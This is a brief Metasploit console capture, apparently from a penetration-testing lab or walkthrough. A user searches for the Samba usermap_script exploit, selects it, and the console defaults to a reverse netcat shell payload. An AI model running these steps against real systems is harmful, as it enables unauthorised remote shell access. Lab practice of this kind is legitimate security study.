 msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/multi/samba/usermap_script 2007-05-14 excellent
Interact with a module by name or index. For example info 0, use 0 or
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >